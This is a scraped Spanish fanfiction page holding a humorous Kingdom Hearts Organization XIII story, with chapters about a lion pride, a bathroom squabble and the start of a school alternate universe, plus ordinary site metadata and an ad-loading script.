

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/cronicas-de-una-desorganizada-organizacion-by-chocolatemilk/
body_size: 34826
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>Cronicas de una Desorganizada Organizacion by Chocolatemilk</title>

        <meta name="description" content="Cronicas de una Desorganizada Organizacion by ChocolatemilkSummary: Relatos sobre la vida diaria de los miembros de la Organizacion XIII y sus alocadas inter...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/cronicas-de-una-desorganizada-organizacion-by-chocolatemilk/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cronicas de una Desorganizada Organizacion by Chocolatemilk">

        <meta property="og:description" content="Cronicas de una Desorganizada Organizacion by ChocolatemilkSummary: Relatos sobre la vida diaria de los miembros de la Organizacion XIII y sus alocadas inter...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cronicas de una Desorganizada Organizacion by Chocolatemilk">

        <meta property="og:url" content="https://fanfic.es/cronicas-de-una-desorganizada-organizacion-by-chocolatemilk/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-07T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cronicas de una Desorganizada Organizacion by Chocolatemilk">

        <meta name="twitter:description" content="Cronicas de una Desorganizada Organizacion by ChocolatemilkSummary: Relatos sobre la vida diaria de los miembros de la Organizacion XIII y sus alocadas inter...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Cronicas de una Desorganizada Organizacion by Chocolatemilk">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cronicas de una Desorganizada Organizacion by Chocolatemilk",

          "description": "Cronicas de una Desorganizada Organizacion by ChocolatemilkSummary: Relatos sobre la vida diaria de los miembros de la Organizacion XIII y sus alocadas inter...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-07T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/cronicas-de-una-desorganizada-organizacion-by-chocolatemilk\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/cronicas-de-una-desorganizada-organizacion-by-chocolatemilk\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cronicas de una Desorganizada Organizacion by Chocolatemilk",

              "item": "https:\/\/fanfic.es\/cronicas-de-una-desorganizada-organizacion-by-chocolatemilk\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1266" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            Cronicas de una Desorganizada Organizacion by Chocolatemilk
        </div>

        

        <article>

            <h1>Cronicas de una Desorganizada Organizacion by Chocolatemilk</h1>

            <div class="article-meta">

                <span>📅 07/08/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=29573">Cronicas de una Desorganizada Organizacion</a> by <a href="https://fanfic.es/viewuser.php?uid=39542">Chocolatemilk</a><span>Summary: </span><p>Relatos sobre la vida diaria de los miembros de la Organizacion XIII y sus alocadas interacciones, peleas y actividades. Va desde Drabbles, One Shots, Mini historias y Universos Alternos.</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=6">VIDEOJUEGOS</a> <span>Characters: </span> Ninguno<br></br><span>Generos: </span> Humor/Parodia<br></br><span>Advertencias: </span> Ninguno<br></br><span>Challenges:</span> <br></br> <span>Series:</span> Ninguno<br></br><span>Chapters: </span> 5 <span>Completed:</span> No <span>Word count:</span> 12514 <span>Read:</span> 395<span> Published: </span>06/02/2012 <span>Updated:</span> 26/04/2012 <span>Summary: </span><p>Relatos sobre la vida diaria de los miembros de la Organizacion XIII y sus alocadas interacciones, peleas y actividades. Va desde Drabbles, One Shots, Mini historias y Universos Alternos.</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=6">VIDEOJUEGOS</a> <span>Characters: </span> Ninguno<br></br><span>Generos: </span> Humor/Parodia<br></br><span>Advertencias: </span> Ninguno<br></br><span>Challenges:</span> <br></br> <span>Series:</span> Ninguno<br></br><span>Chapters: </span> 5 <span>Completed:</span> No <span>Word count:</span> 12514 <span>Read:</span> 395<span> Published: </span>06/02/2012 <span>Updated:</span> 26/04/2012 <a name="1"></a>Manada XIII by Chocolatemilk<p><strong>+ Manada XIII</strong></p><p>-Zzz…Je, Roxas y Xion en el manantial…besándose, jeje….Zzz-</p><p>-¡Demyx! Despiértate holgazán, que estás hablando en sueños!-</p><p>-Zzz….Una leona bruja me está llamando…. ah no, es Larxene….Zzz…esperen, ¡si no hay diferencia! -</p><p>Un momento después, Demyx abrió los ojos y lo primero que vio fue el enojado rostro de la leona Larxene con sus penetrantes ojos verdes sobre el. Dio un salto tan fuerte que llego hasta el techo de la cueva en donde él y su manada dormían . Demyx enterró sus garras al techo y se quedo allí colgado, temblando del miedo y empezando a rugir asustado.</p><p>-¡Waah!-</p><p>-Callete, retrasado, que vasa despertar al resto- le ordeno Larxene desesperada y molesta. Su pelaje estaba erizado y lucia muy amenazante….cosa que no ayudó en absoluto a que Demyx se tranquilizara.</p><p>-¡Silencio, que estoy tratando de dormir!- exigió Vexen, quien ya hacia recostado sobre el piso. Tenía la melena un poco despeinada y unas ojeras bajo sus ojos. -¡Ayer estuve despierto hasta muy tarde inventado nuevas estrategias sobre cómo mejorar nuestras cacerías y necesito descansar!-</p><p>-¿Caza? ¡Pero si la que se encarga de todo ese asunto soy yo!- rectifico Larxene con un rugido de indignación. –¡Yo soy quien sale a la sabana a conseguir presas para comer mientras ustedes flojos lo único que hacen es quedarse aquí tirados durmiendo y peinándose sus estúpidas y raquíticas melenas!-</p><p>-Ja, discúlpame pero mi melena es todo menos raquítica- agrego Axel, recién despertándose y pasando una pata sobre su pelaje –¡Mira este color rojizo, vuelve locas a las chicas , te digo!-</p><p>-¡Pues volverá loca solo a Xion porque yo creo que es ridícula ¡- dijo Larxene con un bufido despectivo. Axel resoplo, ignorando el comentario…pero luego se arrepintió y tuvo que agregar:</p><p>-¡Es que Xion tiene buen gusto y tú no!-</p><p>-Como te atreves a insultar….-</p><p>-¡CIERREN SUS HOCICOS, QUE VAN A DESPERTAR AL JEFE!- ordeno repentinamente con un potente rugido Saix, quien se había despertado al igual que el resto de la manada gracias a la discusión de Axel y Larxene. Vexen sonrió complacido al ver como regañaban a sus dos compañeros, a quienes les saco la lengua y llamo idiotas mientas recargaba su cabeza entre sus dos patas delanteras.</p><p>Pero en realidad Xemnas, el león jefe macho alfa , estaba tan profundamente dormido que no parecía que despertaría ni aunque toda la cueva se derrumbara sobre él. Saix en verdad era un exagerado de lo peor, aunque convenía no hacerlo enojar porque tenía un carácter muy feroz y salvaje.</p><p>-Como un león – bromeo Xigbar en un susurro. Xaldin se rio ente dientes de la tonta broma de su compañero y agrego:</p><p>-Y si que huele como uno…-</p><p>Ambos volvieron a reír y chocaron sus patas en el aire con complicidad.</p><p>-¡Waahh!- volvió a gritar Demyx desde el techo</p><p>-¡Número Nueve, deja de hacer el idiota y bájate de allí en este instante!- le ordeno Saix pegando con una de sus patas delanteras al suelo.</p><p>-¡No, que la bruja leona me quiere comer y me da miedo!- lloro Demyx señalando a Larxene. La leona le enseno los colmillos mientas gruñía molesta.</p><p>-Comprendo cómo te sientes amigo…- dijo Axel con tono tranquilizador y asintiendo con la cabeza .</p><p>-¡Todos comprendemos!- dijo Xigbar con sorna. Xaldin y el rieron y chocaron de nuevo sus patas.</p><p>-¿Qué ocurre aquí?- pregunto Zexion bostezando y rascándose una oreja con su pata trasera.</p><p>Axel le explico a detalle la razón por la cual Demyx se encontraba pegado al techo. Cuando termino, Zexion los miro con gesto aburrido.</p><p>-En serio, son tan inmaduros….- dijo volviéndose a recostar y cerrando los ojos. No se quería verse involucrado en otra de las estúpidas pesadillas de Demyx o los chistes tontos de Xigbar y Xaldin, por lo que sabía que volver a dormirse y actuar como si nada hubiera pasado era su mejor opción.</p><p>-Ay si, Zexy el león maduro… ¡Pero si ni siquiera tienes la melena completa – lo molesto Xigbar .</p><p>-¡Por eso te decimos el Media Melena!- completó Xaldin .</p><p>-Para su información, mi melena si esta completa- dijo Zexion con seriedad – Es solo que me gusta peinarla de esa forma porque…-</p><p>-!Si, si, miente lo que quieras Zexy, so debilucho!- lo interrumpió Xigbar. Zexion puso los ojos en blanco e ignoro el resto de las burlas "Media Melena" que le lanzaban los dos insoportables leones. A diferencia de Axel, no replico y logró volver a dormirse.</p><p>Mientras tanto, Demyx empezó a cansarse y sus garras cedieron del rocoso techo. Cayó sobre Lexaeus y después se dio un golpe en la cabeza contra el piso, por lo que quedo inconsciente.</p><p>-Al menos al fin cerro el hocico- dijo sombríamente Saix.</p><p>-..…- fue el único comentario de Lexaeus al respecto.</p><p>-¡Bueno, y yo que creía que todos los gatos caían de pie!- dijo Xigbar riéndose de Demyx , quien volvió a hablar en sueños.</p><p>-¡Je, supongo que solo aplica a felinos con cerebro! – dijo Xaldin. Se levantó y sacudió su melena para desperezarse. –Bueno, aprovechando que estamos despiertos, hay que desayunar-</p><p>-¡Buena idea!- lo apoyo Axel, con un rugido de su estomago resonando en la cueva. Pronto, todos los demás empezaron a sentir hambre, excepto Xemnas, Zexion y Demyx, los cuales estaban muy cómodos durmiendo.</p><p>-A mi me apetece un poco de agua con sal marina del manantial - opino el cachorro Roxas con la lengua de fuera y moviendo su cola alegremente.</p><p>-A mi también – concordó Xion, la segunda cachorra del grupo.</p><p>-¡Yo quiero muslo de descorazonado a la parrilla, ahora! – dijo Xigbar casi como si fuese una orden.</p><p>-¡Yo un costillar fresco de Nesciente ¡- dijo Axel relamiendo sus labios y alzando una pata al aire.</p><p>-¡A mí me apetece un gourmet….!- iba a decir Luxord con elegancia y la garra de su meñique fuera, pero Larxene lo hizo callar con un zarpazo. No solo a él, sino que dio un fuerte golpe a los demás miembros de la manada, incluso a Xemnas, pero este ni se inmuto.</p><p>La única excepción fue Xion, por el simple hecho de ser hembra como Larxene.</p><p>-¡No voy a traer hoy sus comidas, idiotas, y si tanta hambre tienen salgan ustedes a buscárselas por su cuenta! – dijo Larxene abandonando la cueva muy decida y testaruda a no cumplir con su deber.</p><p>-¡Trae tu flaco trasero de vuelta, leona, te lo ordeno!- dijo Saix, y su única respuesta fue un feroz rugido que lo intimido y lo hizo callar.</p><p>-¡Genial! ¿ y ahora como se supone que vamos a comer?- inquirió Axel con un puchero viendo a su enojada compañera salir de la cueva.</p><p>-Pues fácil: alguien de nosotros tendrá que ir a cazar- respondió Vexen como si dijera lo obvio –Aunque eso iría en contra de la naturaleza, ya que solo las leonas pueden realizar dicha tarea-</p><p>-¿Solo leonas, eh?- dijo Axel con malicia mientras veía hacia su derecha –Oh, Marly….-</p><p>-¡Idiota, yo soy macho!- replico Marluxia de inmediato.</p><p>-¿En serio?- Preguntaron todos al mismo tiempo, igual de asombrados. Marluxia se sonrojo de ira y vergüenza y decido abandonar también la cueva e irse con Larxene. Al menos ella no lo molestaba… tanto.</p><p>-Hm, ahora sí que me quede sin palabras – dijo Xigbar resacándose la cabeza aun un poco incrédulo.</p><p>-Hey tontos, volvamos al tema ¿quién va a ir a cazar? – Dijo Xaldin apresurado -¡Me estoy muriendo de hambre!-</p><p>Empezaron a divagar sobre quién sería el valiente y responsable león que se encargaría de traer la comida. Vexen se negó diciendo que estaba muy cansado y que sus patas adoloridas le impedirían cazar adecuadamente.</p><p>Axel se hizo el desentendido y fingió estar dormido de nuevo, roncando sonoramente para ignorar a sus compañeros.</p><p>Xigbar los mando al demonio y dijo que nunca realizaría aquel "deber de chicas".</p><p>-Si, como no, preferiría morirme de hambre –</p><p>Y así siguieron otras excusas más: que Luxord sentía que las probabilidades de encontrar comida eran nulas y que tendría mala suerte, que Xaldin tenía una astilla enterrada en su pata, que Saix debía quedarse cuidar la manada, que Lexaeus….</p><p>Bueno, el no dijo nada.</p><p>-¡Ya se!- dijo Vexen -¡Que vaya Xion! –</p><p>-¿Qué? ¡NO!- renegó el cachorro Roxas defendiendo a su amiga mientras Xion sentía que su corazón ( o algo parecido a uno ) le daba un vuelco.</p><p>-¡Vamos Roxas, no pongas esa cara de contrariedad!- siguió Vexen - Si, Xion es aun muy joven, pero siendo hembra es su deber ir a cazar. Es el ciclo vital… que nos une a todos, es el bien y el mal, sufrir y….-</p><p>-Oh maldita sea, no vayas a empezar a cantar. Ten piedad, cerebrito- lo interrumpió Xigbar tapándose los oídos con sus patas. Vexen detuvo su canción a regañadientes, pero insistió en su idea de que Xion debía irse a buscar la comida.</p><p>-Yo… tienes razón, si ese es mi lugar en el ciclo de la vida, iré – acepto Xion con nerviosismo. Roxas trato de hacerle entender que no tenía ninguna obligación, pero la cachorra leona insistió en cumplir el deber que Larxene había abandonado.</p><p>-¡Pues vete ya, que te estas tardando!- la apuro Xaldin con ferocidad.</p><p>-Ya voy, ya voy. Qué carácter….- respondió Xion abandonando la cueva. Antes de salir por completo, Axel la detuvo y por un momento, la idea de que su amigo de melena rojiza aceptaría ir a cazar por ella cruzo la mente de Xion. Se puso muy contenta y conmovida, empezando a ronronear y mover su cola alegremente.</p><p>-¡Espera Xion, antes de que te vayas, yo….-</p><p>-¿Si Axel?-</p><p>-Yo…. Quería decirte que ya no quiero un costillar de nesciente, se me antojo mas una pierna de descorazonado salvaje. ¡Sí, eso mismo! Bueno, suerte en tu caza ,amiga!-</p><p>-… Idiota-</p><p>Xion se fue enojada y justo detrás de ella, Roxas inicio una pelea con Axel por haber sido tan descortés con Xion. A la pelea se unieron voluntariamente Xigbar y Xaldin. Vexen y Zexion fueron victimas inocentes y se vieron envueltos la riña sin desearlo.</p><p>Saix intento intervenir y detener la pelea pero se vio envuelto en ella y sin saber cuando ocurrió, termino por empezar a repartir mordidas y arañazos a quien se le cruzase en su camino.</p><p>Luxord y Lexaeus mantuvieron su distancia y solo observaban atentos.</p><p>-Apuesto mi cena a que Vexen el es primero en salir inconsciente- dijo Luxord entretenido.</p><p>-…Vale- acepto Lexaeus.</p><p>En algún momento, Axel aventó a Xigbar contra la pared violentamente, lo que causo que una pequeña piedrecilla (del tamaño de una semilla) del techo la cueva se desprendiera y cayera sobre la cabeza de Xemnas.</p><p>El macho alfa se despertó pacíficamente. Vio a toda su estúpida manada inmersa en una batalla campal salvaje: Roxas mordía a Vexen de las orejas, Xigbar daba un mordisco a Axel en un costado, Xaldin sostenía a Zexion de su "media melena" mientras este rugía furioso…</p><p>El jefe, sin embargo, no se preocupo.</p><p>Era tan solo una mañana cotidiana en la vida de la Manada XIII.</p><span>End Notes:</span><p><strong>!Hola lectores !</strong></p><p><strong>Mi primer fic en el fandom de KH, y me parecio adecuado hacer una historia con mis personajes favoritos de la saga : la Organizacion XIII .</strong></p><p><strong>Bueno, este primer capitulo esta inspirado en las muchas imagenes que hay en la internet de la Org en forma de leones. Son geniales XD.</strong></p><p><strong>!Gracias por leer!</strong></p><span>End Notes:</span><p><strong>!Hola lectores !</strong></p><p><strong>Mi primer fic en el fandom de KH, y me parecio adecuado hacer una historia con mis personajes favoritos de la saga : la Organizacion XIII .</strong></p><p><strong>Bueno, este primer capitulo esta inspirado en las muchas imagenes que hay en la internet de la Org en forma de leones. Son geniales XD.</strong></p><p><strong>!Gracias por leer!</strong></p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="2"></a>Duchas y Luchas by Chocolatemilk<p>Axel miro su reloj. Marcaban ya las diez de la mañana.</p><p>Tras de el , Luxord estaba igual de desesperado. Ambos sostenían toallas y sus cambios de ropa limpias en los brazos.</p><p>-¿Cuánto tiempo ha pasado?- pregunto Luxord aburrido.</p><p>-Unas tres horas- respondió Axel con falta de entusiasmo.</p><p>-Siento que mis piernas gritan de dolor de tanto esperar-</p><p>-Las mías también, Lux, las mías también-</p><p>Era de mañana, una particularmente fría. En parte se debía a que Demyx había descompuesto la calefacción al haber causado un corto circuito en un incidente que incluía a su sitar y Larxene</p><p>"Fue accidente, perdóneme. Larxene ya me regano y sigo asustado. WAAAA, QUIERO A MI MAMI" había sido la excusa que Demyx dio a Saix cuando este último le pidio una explicación. Demyx lloraba y parecía verdaderamente arrepentido de haber golpeado a Larxene accidentalmente en la cabeza mientras practicaba con su sitar y ella tomaba su siesta de belleza. La furia de la mujer relámpago ocasiono un apagón terrible que afecto a todo el Mundo que nunca Existió.</p><p>La cafetera de Xemnas, la televisión de Xigbar, la computadora de Vexen y demás objetos eléctricos, como la calefacción, dieron sus vidas ante la rabia incontenible de Larxene.</p><p>Buena pelea, chicos, serán extrañados.</p><p>¿Y ahora como era la única forma de entra en calor? Dándose una relajante y cálida ducha.</p><p>El problema era que alguien se había apropiado del baño y por más que tiempo que pasase, no salía.</p><p>-De seguro es Larxene la que se tarda tanto. ¡Esa bruja….- dijo Axel entre dientes dando una patada a la pared. Al no llevar zapatos, aquello le provoco un gran dolor en su dedo menique y solo empeoró su humor. -¡Ya estuvo! ¡Me rehusó a esperar un segundo más ¡ Luxord, usa tu poder del tiempo y haz que esa mujer se apresure con sus maquillajes o cualquiera ritual estúpido que lleven a cabo las mujeres en el baño!-</p><p>-Eso sería bastante maleducado de mi parte, ¿no lo crees?- se rehusó Luxord hipócritamente, considerando que ya había utilizado su poder en contra de Larxene en distintas ocasiones, en especial cuando la chica le gritaba al perder un juego de cartas - Además, con este frio del demonio apenas puedo pensar correctamente…-</p><p>-Ha, ahora resulta que eres un caballero – dijo Axel sarcásticamente – Pues vale, si tú no te atreves, lo hare yo-</p><p>Se puso enfrente de la puerta del baño, alzo un pie (el que no estaba herido ) y aúllo con voz picara :</p><p>-¡KNOCK ,KNCOK, LARXENE!-</p><p>-¡Sera estúpido, si yo estoy aquí!-</p><p>Mientras descargaba su pie, vio con el rabillo del ojo a una figura rubia llegar también con una toalla color rosa y una muda de ropa femenina.</p><p>-Oh, mier….- dijo Luxord al reconocer a su compañera recién llegada. Axel la miro con igual desconcierto.</p><p>-¿LARXENE?- preguntaron ambos al unisonó</p><p>-Obvio, estúpidos, ¿a quién esperaban? ¿A Santa Claus?- dijo Larxene mientras la puerta del baño sucumbía ante la patada de Axel.</p><p>Los tres se quedaron viendose el uno al otro en silencio unos segundos, mirándose con extrañeza.</p><p>-Un segundo- empezó Axel –Si tú no estás en el baño, entonces quien….-</p><p>Otro momento incomodo de silencio… Después, se asomaron lentamente al baño con curiosidad. Una vez que el vapor proveniente se disipo un poco, pudieron ver con claridad al responsable de ocupar durante tantas horas el cuarto de aseo.</p><p>-¡MARLUXIA!-</p><p>El joven de pelo rosado no había notado su presencia hasta que escucho el feroz grito de sus compañeros. Estaba cepillándose su cabello frente al espejo, con varias cremas y demás artículos de belleza colocados junto al lavabo. Aun no se había vestido, por lo que era una suerte que tuviera puesta al menos una toalla alrededor de su cintura, porque de otra manera sus compañeros hubiesen visto su…</p><p>Bueno, ya entendieron.</p><p>-¡Insolentes, toquen antes de entrar!- reclamo Marluxia furioso con una mano aun cepillando. Tenía igualmente una ridícula mascarilla en su rostro color verde que recordaba a un limón aplastado.</p><p>Luxord, Axel y hasta Larxene estallaron en risas burlonas ante su compañero.</p><p>-Uy, pero que guapa estas quedando, Marly- dijo con sorna Axel, secándose una lagrima del ojo.</p><p>-Tu cabello tiene una suavidad digan de una dama – agrego Luxord mientras reía con elegancia.</p><p>-Ja, Marly, en serio que a tu lado me siento como toda una machorra- ridiculizo Larxene – Maldición, esto merece una foto y pegarla alrededor de todo el castillo para que todos….Hey, ¡hey, un momento! ¡¿Son esas mis cremas para el cutis y mi cepillo favorito? ¡-</p><p>-Oops, me has atrapado – respondió Marluxia sin darle más importancia y encogiéndose descaradamente de hombros.</p><p>Larxene gruño ferozmente y se le echo a golpes a su compañero, mientras le gritaba que nunca jamás volviera a tomar sus pertenecías.</p><p>Luxord y Axel los veían con preocupación.</p><p>-Uy, eso ha de doler- comento Axel al ver como Larxene daba una patada en los bajos a Marluxia</p><p>-Si….- dijo Luxord. –Mejor salimos de aquí antes de que nos veamos involucrados-</p><p>-Tú lo has dicho viejo- acepto Axel sin dudarlo. Ambos abrieron pasajes de oscuridad y huyeron justo a tiempo.</p><p>Tal parecía que aquella mañana no habría ducha ni alguna froma de entrar en calor, pero afortunadamente surgió otra solución para el frio: la cafetera fue arreglada exitosamente por Vexen, por lo que todos los miembros de la organización pudieron disfrutar de una caliente taza de café en esa helada mañana en el castillo.</p><p>-Oigan, ¿donde estan Marluxia y Larxene?- pregunto Roxas al notar la ausencia de sus compañeros en la mesa de comer.</p><p>-Pues veras Roxas, se podría decir….- empezó Axel pensando en cómo explicar lo que había sucedido . En ese instante, la puerta de comedor se abrió violentamente y por ella entro corriendo un risueño Demyx.</p><p>-¡Ja, chicos, Larxene y Marluxia están en el baño… ¡JUNTOS! – dijo Demyx a todos sus compañeros, riendo muy divertido. La mayoría empezó reír con él, a excepción de Xemnas quien no sabía que era tan gracioso de aquel asunto, y Saix que consideraba eso muy infantil.</p><p>Roxas y Xion compartieron miradas de miedo, malinterpretando al igual que todos los demás lo que Marluxia y Larxene hacían juntos en el baño.</p><p>Claro que Luxord y Axel sabían la verdad, pero no se molestaron en revelarla. El contexto que Demyx había dado a aquella situación era simplemente muy sublime como para arruinarlo.</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="3"></a>Dias de Escuela by Chocolatemilk<p><strong>+ Dias de escuela</strong></p><p><strong>I</strong></p><p>Muchos lo llaman nerd por su forma de actuar, pero Xemnas era libre de decidir sobre como quería comportarse. ¿Y que si le gustaban los juegos de rol y hablaba de manera que parecía una computadora? Para él, eso era la definición de genial.</p><p>Que los demás hicieran LOL cada vez que lo veían pasar no importaba , por que Xemnas solo ponía su cara de póquer y los ignoraba. Llegar al salón vestido con su camisa de héroe y con la mochila llena de varios juguetes como su sable de luz o su almohada de Kingdom Hearts era su rutina. Y él era muy feliz de esa forma .</p><p>Excepto cuando Xigbar lo encerraba en los casilleros, o cuando Larxene le hacia tropezar cada vez que el profesor le indicaba pasar al pizarrón en frente de todo el salón, o cuando Xaldin lo metía en el bote de basura, o cuando Axel le aventaba comida en la cafetería….</p><p>Bah, ¿Qué importaba? Ellos eran solo un montón de n00bs. Populares, pero n00bs puros en el corazón.</p><p>Por eso….¡Xemnas FTW!.</p><p>-Joven Xemnas, si no se tranquiliza y deja de decir tonterías, lo enviare a ver el director-</p><p>Xemnas parpadeo y se dio cuenta que ya hacia parado sobre su escritorio, y por las risas de sus compañeros pudo deducir que había dicho todo lo anterior en voz alta.</p><p>Bueno, eso en serio fue un vergonzoso y total EPIC FAIL de su 